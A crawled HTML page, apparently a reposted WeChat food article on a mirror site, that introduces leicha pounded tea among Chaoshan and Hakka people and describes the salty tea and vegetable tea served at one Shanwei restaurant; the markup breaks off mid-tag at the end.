

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364979.html
body_size: 14831
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="如果一个潮汕人告诉你，我中午喝茶。千万别以为她在减肥，也不要劝她这样吃午餐太随便！因为他们的茶，是长这个样子的......汕尾菜茶一大钵子茶，一大盘喷香炒米粉，一大碗炒米，两盘炒青菜，几碟小菜。心情好了，再来些玉米、虾米、猪肉、鱿鱼丝等等，" />
    <title>这杯饮料潮汕人、客家人超爱喝,其他人却直呼受不了!-平潭小炒美食联盟</title>
    <meta name="keywords" content="这杯饮料潮汕人、客家人超爱喝,其他人却直呼受不了!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>这杯饮料潮汕人、客家人超爱喝,其他人却直呼受不了!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>这杯饮料潮汕人、客家人超爱喝,其他人却直呼受不了!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 13:39:33</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle('shifu_t_028')" style="text-align: center;" data-mpa-powered-by="yiban.io"><section><p style="text-align: center;"><img data-type="gif" data-src="https://mmbiz.qpic.cn/mmbiz_gif/qgj53NGEnUSKAhCS4XMCG4dQgdxwE62fhCKjW3j3n7udtTalbG8kA3yDsZ2P3ibu3mzDVSJ3357THjehwtxyTHA/" data-copyright="0" style="" class="" data-ratio="0.2671875" data-w="640"></p><p style="line-height: normal;"><br></p><p style="line-height: normal;text-align: center;"><span style="font-size: 14px;">如果一个潮汕人告诉你，我中午喝茶。</span></p><p style="line-height: normal;text-align: center;"><span style="font-size: 14px;">千万别以为她在减肥，</span></p><p style="line-height: normal;text-align: center;"><span style="font-size: 14px;">也不要劝她这样吃午餐太随便！</span></p><p style="line-height: normal;text-align: center;"><span style="font-size: 14px;">因为他们的茶，</span></p><p style="line-height: normal;text-align: center;"><span style="font-size: 14px;">是长这个样子的......</span></p><p style="line-height: normal;"><span style="font-size: 14px;"><br></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2c7cnfHxHny3Uf8ficwnQT2TuAthbWr76zKZrLA7m8V3DzbiaCWRAFu3Lg/" data-copyright="0" style="" class="" data-ratio="0.66640625" data-w="1280"></p><p style="line-height: normal;text-align: right;"><span style="font-size: 14px;"></span><span style="font-size: 12px;color: rgb(136, 136, 136);">汕尾菜茶</span></p><p style="line-height: normal;"><br></p><p style="text-align: center;"><span style="font-size: 14px;">一大钵子<strong>茶</strong>，</span></p><p style="text-align: center;"><span style="font-size: 14px;">一大盘喷香</span><strong style="font-size: 14px;">炒米粉</strong><span style="font-size: 14px;">，一大碗</span><strong style="font-size: 14px;">炒米</strong><span style="font-size: 14px;">，</span></p><p style="text-align: center;"><span style="font-size: 14px;">两盘</span><strong style="font-size: 14px;">炒青菜</strong><span style="font-size: 14px;">，几碟</span><strong style="font-size: 14px;">小菜</strong><span style="font-size: 14px;">。</span></p><p style="text-align: center;"><span style="font-size: 14px;">心情好了，</span></p><p style="text-align: center;"><span style="font-size: 14px;">再来些</span><strong style="font-size: 14px;">玉米、虾米、猪肉、鱿鱼丝</strong><span style="font-size: 14px;">等等，</span></p><p style="text-align: center;"><span style="font-size: 14px;">丰富到你无法想象。</span></p><p style="text-align: center;"><span style="font-size: 14px;">它就是潮汕人、客家人超爱的擂茶。</span></p><p style="text-align: center;line-height: 1.5em;"><br></p><section class="" data-tools="135编辑器" data-id="87758" data-color="rgb(117, 117, 118)" data-custom="rgb(117, 117, 118)" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 2px;margin-bottom: 2px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;border-width: 1px;border-style: dashed;border-color: rgb(117, 117, 118);font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;"><strong style="font-size: 18px;text-align: center;white-space: normal;"></strong></span></p><section class="editor"><section style="text-align:center;"><section style="display: inline-block;border-width: 1px;border-style: solid;border-color: rgb(128, 177, 53);border-radius: 0.3em;"><section><section style="color: rgb(255, 255, 255);line-height: 1.4;width: 44px;padding: 5px 12px;background: rgb(128, 177, 53);"><p style="font-size: 18px;"><strong><span style="font-size: 20px;">擂</span></strong></p></section><section style="color: rgb(51, 51, 51);line-height: 1.4;width: 44px;padding: 5px 12px;"><p style="font-size: 18px;"><span style="color: rgb(61, 167, 66);"><strong><span style="font-size: 20px;">茶</span></strong></span></p></section></section></section></section></section><p style="text-align: center;white-space: normal;line-height: 1.5em;"><br></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;">擂茶不仅是<strong>汕尾人</strong>日常最普通的一餐饭，</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;">也是<strong>客家</strong>饮食文化中，</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;">一道独特的风景。</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;">甚至<strong>湖南</strong>、<strong>江西</strong>也有部分地区常饮擂茶。</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;">正因它多元的背景，</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;">造就了它多元的味道。</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cAxyBbJiaCUXo0VycPpE2Cs6y3VkuOf6icbblJClsteexGDRqrpmOPAtQ/" data-copyright="0" style="" class="" data-ratio="0.69765625" data-w="1280"></p><p style="text-align: center;white-space: normal;line-height: normal;"><br></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;">通常，我们把擂茶分为：</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="color: rgb(61, 167, 66);"><strong><span style="font-size: 14px;">客家擂茶</span></strong></span><span style="font-size: 14px;">和</span><span style="color: rgb(61, 167, 66);"><strong><span style="color: rgb(61, 167, 66);font-size: 14px;">非客家擂茶</span></strong></span><span style="font-size: 14px;">两种。</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;">离深圳较近的<strong>汕尾、揭西和梅州</strong>等的擂茶</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;">就同属于“客家擂茶”系列。</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;"></span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;">它们都是擂茶，</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;">却有着各自独特的名字；</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;">它们做法相似，</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;">可配料和吃法稍有不同。</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cLTkJbJw1eN0O8PcibmmBBYWpqAUo6AR3Zc0YEd7Sn9527AwIMZBazXA/" data-copyright="0" style="" class="" data-ratio="0.66640625" data-w="1280"></p><p style="text-align: center;white-space: normal;line-height: normal;"><br></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><strong><span style="font-size: 14px;">客家人叫它“油茶”。</span></strong></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">“油茶”是用中草药和野菜擂浆制成，</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">喝起来香滑可口，苦而甘；</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">主食是</span><span style="font-size: 14px;"><strong>炒米</strong></span><span style="font-size: 14px;">，</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;">还有许多荤素配料。</span></p><p style="text-align: center;white-space: normal;"><span style="font-size: 14px;"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnURiadgXc4pD0gtSfNfsI5CPwdHHjicjEQ0n1SIBOjFvDkGlNEmzJOjNgGEl1W1O7zPczYB7mvHTkhUg/" data-copyright="0" style="" class="" data-ratio="0.690625" data-w="1280"></p><p style="text-align: right;"><span style="font-size: 12px;color: rgb(136, 136, 136);">客家油茶</span></p><p style="line-height: normal;"><br></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><strong><span style="font-size: 14px;">揭西人叫它擂茶。</span></strong></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">大多时候用薄荷、花生、芝麻、绿茶，</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">或香菜擂成浓稠的浆，</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">吃的时候倒上开水搅拌，</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">再泡上各种配料和<strong>白米饭</strong>，</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">有点像“香粥”。</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnURiadgXc4pD0gtSfNfsI5CPwJ1DD5iaZxRnXMEicwO6eiah9KuFiaEq88vbLkVuWicmIhRNou2MibIh8W5Hg/" data-copyright="0" style="" class="" data-ratio="0.6671875" data-w="1280"></p><p style="text-align: right;white-space: normal;line-height: normal;"><span style="font-size: 12px;color: rgb(136, 136, 136);">揭西擂茶</span><br><span style="font-size: 14px;"></span></p><p style="text-align: center;white-space: normal;line-height: normal;"><br></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">今天，达妹想给大家好好介绍的</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">是这一家</span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">——来自汕尾的<strong>咸茶和菜茶</strong>。</span></p><p style="text-align: center;white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="text-align: center;white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cjj306GD07XdyAFobOgLMoTQ5DOp72Sn7SiblPObIu6KfTehdPQIq7sw/" data-copyright="0" style="" class="" data-ratio="0.74296875" data-w="1280"></p></section></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: normal;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p style="line-height: 1.5em;"><br></p><section class="editor"><section style="width: 20em;margin-right: auto;margin-left: auto;text-align: center;box-sizing: border-box;"><section style="padding: 6px;border-width: 1px;border-style: solid;border-color: rgb(128, 177, 53);color: rgb(128, 177, 53);background-color: rgb(254, 254, 254);transform: rotate(360deg);" class="96wx-bdc"><section style="border-width: 1px;border-style: dashed;border-color: rgb(128, 177, 53);padding: 10px;box-sizing: border-box;" class="96wx-bdc"><p style="white-space: normal;border-color: rgb(128, 177, 53);"><span style="font-size: 19px;"><strong style="text-align: center;white-space: normal;">咸茶：</strong><strong style="text-align: center;white-space: normal;">汕尾人的“功夫茶”</strong></span></p></section></section><section style="height: 3em;width: 20em;margin-top: -1.9em;box-sizing: border-box;background-image: url(http://mmbiz.qpic.cn/mmbiz/z9433rAGTDd362svibwfNT35N8r9hs3elMShehLtO1rTRxAafDjjbwP30HSN7Ps1JguC6GkIgDl7icL3nbeOcFRQ/0?wx_fmt=png);background-size: 100%;background-repeat: no-repeat;"></section></section></section><p style="line-height: normal;"><br></p></section></section><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">在汕尾，擂茶有多种吃法。<strong>咸茶</strong>是平时的饮品，<strong>菜茶</strong>是一顿美味的正餐。但不管哪一种，都是家人邻里之间的情感纽带。</span></p><p style="white-space: normal;text-align: center;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;text-align: center;line-height: normal;"><span style="font-size: 14px;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2ccrhic3m4B81cx1U7D7EeDR0jOrqEXbkOTv70xbWvg7qAPK1TOPEP4dg/" data-copyright="0" class="" data-ratio="0.6546875" data-w="1280" style="color: rgb(62, 62, 62);font-size: 14px;text-align: center;white-space: normal;background-color: rgb(255, 255, 255);"></span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="font-size: 14px;"></span></p><p style="white-space: normal;line-height: normal;"><strong><span style="font-size: 14px;"><br></span></strong></p><p style="white-space: normal;line-height: 24.381px;"><strong><span style="font-size: 14px;">咸茶</span></strong><span style="font-size: 14px;">是在<span style="font-size: 14px;">钵里</span>将<span style="font-size: 14px;">绿茶、</span>花生、芝麻等擂成浆，想喝的时候倒进开水，下点盐。</span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cVmIX43rfvibXFXZcoXQliaqPQjjLgLjg3TxNV2uthXJwUbzU79Q6Kngw/" data-copyright="0" class="" data-ratio="0.66640625" data-w="1280" style="white-space: normal;"></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><span style="font-size: 14px;"><span style="font-size: 14px;">再</span>根据自己的喜好，像奶茶下珍珠一样，下</span>花生、芝麻、炒米这3种最经典泡料，就可以喝了。味道香浓不苦，又带点微凉。</span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cyxCLnaYCPvlJvpD8DiaUF6ZmJ2icNnicqBrBP7JkL1AgQZ4g8oKpiaVofA/" data-copyright="0" class="" data-ratio="0.66640625" data-w="1280" style="white-space: normal;"></span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">茶余饭后，汕尾人都喜欢泡上一大钵咸茶。边聊天，边倒着喝。用老板娘的话说：“<strong>别人坐谈喝功夫茶，我们喝咸茶。</strong>”</span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnURiadgXc4pD0gtSfNfsI5CPw57SlUdR7MeySqoia9fF99NrQLPKEaFqYaSU5wPCUKn6WLiassV9iblbFw/" data-copyright="0" style="" class="" data-ratio="0.9625" data-w="1280"></p><p style="white-space: normal;line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">为了让咸茶喝起来更香，擂浆时，除了枸杞菜、薄荷、香菜、九层塔等，芝麻、花生也下得很足。天热时，下几个冰块，喝起来特别爽！</span></p><p style="white-space: normal;line-height: 24.381px;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2celB6OJ6Y8e884L0OOpEsibJich9HR3D52uoV1jxy5cGcDnib4NO3pHLfg/" data-copyright="0" style="" class="" data-ratio="0.728125" data-w="1280"></p><p style="line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">也有人下了大量黑芝麻，擂出来就是黑色的。</span></p><p style="line-height: 1.5em;"><br></p><p style="line-height: normal;"><br></p><section class="editor"><section style="width: 20em;margin-right: auto;margin-left: auto;text-align: center;box-sizing: border-box;"><section style="padding: 6px;border-width: 1px;border-style: solid;border-color: rgb(128, 177, 53);color: rgb(128, 177, 53);background-color: rgb(254, 254, 254);transform: rotate(360deg);" class="96wx-bdc"><section style="border-width: 1px;border-style: dashed;border-color: rgb(128, 177, 53);padding: 10px;box-sizing: border-box;" class="96wx-bdc"><p style="white-space: normal;border-color: rgb(128, 177, 53);"><span style="font-size: 18px;"><strong style="text-align: center;white-space: normal;">菜茶——满满仪式感的“<strong><strong>自由发挥</strong></strong>”</strong></span></p></section></section><section style="height: 3em;width: 20em;margin-top: -1.9em;box-sizing: border-box;background-image: url(http://mmbiz.qpic.cn/mmbiz/z9433rAGTDd362svibwfNT35N8r9hs3elMShehLtO1rTRxAafDjjbwP30HSN7Ps1JguC6GkIgDl7icL3nbeOcFRQ/0?wx_fmt=png);background-size: 100%;background-repeat: no-repeat;"></section></section></section><p style="white-space: normal;text-align: center;line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;text-align: left;"><strong><span style="font-size: 14px;">菜茶</span></strong><span style="font-size: 14px;">则是在咸茶里加上各种配料，配料属“<strong><span style="font-size: 14px;">自由发挥</span></strong>”<strong><span style="font-size: 14px;">系列</span></strong>。</span></p><p style="white-space: normal;text-align: left;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;text-align: left;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cC3plCzLSSIMy2P8ltfr7PIQ07BXT0kMsm0hHUs1qJhq4WRs56IUJew/" data-copyright="0" class="" data-ratio="1.4703125" data-w="1280" style="white-space: normal;"></p><p style="white-space: normal;text-align: left;line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;text-align: left;"><span style="font-size: 14px;">主食有炒米、炒米粉、炒河粉等；小菜就依个人喜好了，香菇、豌豆、玉米、猪肉、鱿鱼丝、菜脯等，非常多！</span></p><p style="white-space: normal;text-align: left;line-height: normal;"><br></p><p style="white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cicCZ7mjP4J9HTdULtlyNTALquKZksFSkthV3tr23ciaOiahQGkFN36ADA/" data-copyright="0" class="" data-ratio="0.66640625" data-w="1280"></p><p style="white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2ckE08oQGluwiaAoIBImccDCCHcH2lGibHs5CfxGiaib4mNoPnTonBpv9a6w/" data-copyright="0" class="" data-ratio="0.60078125" data-w="1280"></p><p style="white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnURiadgXc4pD0gtSfNfsI5CPwLniaseJWNrPQGo5DBSLw3Zicynj3siaJHMuspk6x5hb9tQ9iaLHLKtCKYQ/" data-copyright="0" class="" data-ratio="0.69453125" data-w="1280" style="white-space: normal;"></p><p style="white-space: normal;text-align: center;line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">老板娘这的擂茶属传统做法，</span><span style="font-size: 14px;line-height: 1.6;">用擂钵和<span style="font-size: 14px;">擂茶</span>棍慢慢磨浆，一天两次，<span style="font-size: 14px;">一次得用上40分钟左右。为了让大家吃上最新鲜的擂茶，</span>每天饭点前才开始磨。</span></p><p style="white-space: normal;line-height: 24.381px;"><br></p><p><img data-type="gif" data-src="https://mmbiz.qpic.cn/mmbiz_gif/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cGSYLBGf24SR92jc5wEIdSMEyVL3miaViahbVlVewgqSzY6CYvJmhFj4g/" data-copyright="0" style="" class="" data-ratio="0.666030534351145" data-w="1048"></p><p style="line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">磨成浆后，老板娘还会滤掉菜渣，这样咸茶冲出来口感更丝滑。</span></p><p style="white-space: normal;line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><strong>菜茶</strong>想要香喷诱人，配料同咸茶一样重要！这里的配料、米粉都是用鲜炸猪油炒的，既健康又咸香。</span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cnyNHibWcgrdGVWp1thqCOruJGlROUYWaBbh63FZAzgqF61L4FNicGJXg/" data-copyright="0" class="" data-ratio="0.665625" data-w="1280" style="font-size: 14px;white-space: normal;"></span></p><p style="line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;text-align: left;"><span style="font-size: 14px;">一大桌几盘菜，想吃什么就往碗里夹，最后倒上咸茶。</span></p><p style="white-space: normal;text-align: left;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;text-align: left;"><span style="font-size: 14px;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cj6UUmja58EsCpxicg3Ol7twe6nSpw0yria4oFpcbrJQE6nJMohePaVqg/" data-copyright="0" class="" data-ratio="0.85" data-w="1280" style="white-space: normal;"></span></p><p style="white-space: normal;text-align: left;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;text-align: left;"><span style="font-size: 14px;">本来偏硬的米粉变得软糯，配菜的的味都进了汤里，喝起来浓郁有味。但因为咸茶的构成，吃起来又不会太腻，反而口齿留甘。</span></p><p style="white-space: normal;line-height: 24.381px;text-align: left;"><span style="font-size: 14px;"></span></p><p><img data-type="gif" data-src="https://mmbiz.qpic.cn/mmbiz_gif/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2c87W8KqG2iczAFG6v6GTyKS2GibfDmnh4ZfVVmibnQAmxqGjCh6Mea3OyA/" data-copyright="0" style="" class="" data-ratio="0.7928082191780822" data-w="584"></p><p style="line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">一夹一泡一搅拌，一碗咸香的菜茶就出来了。简单易操作，又不失仪式感。</span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cy4IAynVNcHUtiaAaLKGoCY1W8TXiabY9VcvkicJFsz8uxtMdUkKBgNLZQ/" data-copyright="0" class="" data-ratio="0.66640625" data-w="1280" style="font-size: 14px;white-space: normal;"></span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cGIWadlwibQk7nMdtl77x62M3hoHZFdmNLCpUBiagicwlr3I21KygBLVZA/" data-copyright="0" class="" data-ratio="0.93984375" data-w="1280" style="font-size: 14px;white-space: normal;"></span></p><p style="line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="line-height: 24.381px;white-space: pre-wrap;font-size: 14px;"><span style="font-size: 14px;white-space: pre-wrap;">有些人吃不惯这味儿，</span>初食者建议几人点一份<span style="line-height: 24.381px;white-space: pre-wrap;font-size: 12px;color: rgb(136, 136, 136);">（分量挺大）</span>试试，合胃口再点。还可以再来一份</span><span style="font-size: 14px;">粄。</span></p><p style="line-height: normal;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cdsZNbRk3PeKDO3Te1ON9xSfJhAFZMOc6tWSL52RrkgT4AwHWcicBD0w/" data-copyright="0" style="" class="" data-ratio="1.36015625" data-w="1280"></p><p style="line-height: normal;"><br></p><p><span style="font-size: 14px;">粄是擂茶的常伴，包了虾米、</span><span style="font-size: 14px;">猪肉、葱、胡椒粉等，直接蒸热吃。</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cp6ia8b0ibakXufoHeFWfYfafNVKYn2VmKs1mkLz0oxqC2ePW7K9yl8pQ/" data-copyright="0" style="" class="" data-ratio="0.66640625" data-w="1280"></p><p style="white-space: normal;line-height: normal;"><br></p><p style="white-space: normal;line-height: 1.5em;"><span style="font-size: 14px;"><br></span></p><section class="editor"><section style="width: 20em;margin-right: auto;margin-left: auto;text-align: center;box-sizing: border-box;"><section style="padding: 6px;border-width: 1px;border-style: solid;border-color: rgb(128, 177, 53);color: rgb(128, 177, 53);background-color: rgb(254, 254, 254);transform: rotate(360deg);" 